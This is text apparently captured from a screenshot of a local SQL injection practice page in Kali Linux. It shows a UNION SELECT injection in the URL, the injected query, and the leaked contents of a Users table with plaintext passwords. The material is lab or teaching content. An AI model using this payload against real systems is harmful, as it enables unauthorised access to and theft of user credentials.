 localhost/sqli-union/sqli-union.php?id=1' UNION SELECT * FROM Users WHERE '1'='1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
Song Details (or other data due to injection)
SQL Query: SELECT * FROM Songs WHERE id='1' UNION SELECT * FROM Users WHERE '1'='1'
Details:
ID Column 2 Column 3
1 Quit Playing Celine
1 Jack 123
2 Jill abc
3 Admin adminpass